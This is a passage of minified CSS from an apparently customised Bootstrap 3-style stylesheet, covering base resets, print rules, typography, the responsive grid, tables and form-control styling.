input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}td,th{padding:0} @media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{background-color:transparent;color:#444;text-decoration:none}a:focus,a:hover{color:#e44e4f;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#e44e4f}a.text-primary:hover{color:#dd2223}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#e44e4f}a.bg-primary:hover{background-color:#dd2223}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{overflow:auto;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{border-collapse:collapse;border-spacing:0;background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}_:-ms-fullscreen,:root input[type="date"],_:-ms-fullscreen,:root input[type="time"],_:-ms-fullscreen,:root input[type="datetime-local"],_:-ms-fullscreen,:root input[type="month"]{line-height:1.42857143}_:-ms-fullscreen.input-sm,:root input[type="date"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="time"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="datetime-local"].input-sm,_:-ms-fullscreen.input-sm,:root input[type="month"].input-sm{line-height:1.5}_:-ms-fullscreen.input-lg,:root input[type="date"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="time"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="datetime-local"].input-lg,_:-ms-fullscreen.input-lg,:root input[type="month"].input-lg{line-height:1.33}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control,select.input-sm{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,select[multiple].input-sm,textarea.form-group-sm .form-control,textarea.input-sm{height:auto}.form-group-lg .form-control,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.form-group-lg .form-control,select.input-lg{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,select[multiple].input-lg,textarea.form-group-lg .form-control,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal 